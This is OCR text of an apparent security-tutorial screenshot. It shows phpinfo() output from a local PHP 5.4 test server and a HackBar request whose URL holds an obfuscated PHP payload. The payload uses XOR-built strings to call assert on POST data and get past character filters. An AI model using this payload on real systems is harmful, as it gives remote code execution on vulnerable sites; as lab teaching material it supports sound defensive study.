 Notice: Use of undefined constant _ - assumed '_' in E:\tool\PHPStudy\PHPTutorial\WWW\index.php(5) : eval()'d code on line 2
PHP Version 5.4.45
php
System Windows NT LAPTOP-JE5Q8VU8 6.2 build 9200 (Windows 8 Home Premium Edition) i586
Build Date Sep 2 2015 23:45:53
Compiler MSVC9 (Visual C++ 2008)
Architecture x86
Configure cscript /nologo configure.js "--enable-snapshot-build" "--disable-isapi" "--enable-
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL http://127.0.0.1/index.php?shell=$_=('%01'^'`').('%13'^'`').('%13'^'`').('%05'^'`').('%12'^'`').('%14'^'`');$__='_'.('%0D'^']').('%2F'^'`').('%0E'^']').('%09'^']');$___=$$__;$_($___[_]);
Split URL
Execute
Post data Referrer User Agent Cookies
信安之路
Post Data _=phpinfo();